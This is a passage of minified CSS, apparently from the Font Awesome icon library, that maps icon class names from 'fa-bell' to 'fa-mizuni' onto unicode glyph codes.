e{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hive:before{content:"\e07f"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-innosoft:before{content:"\e080"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\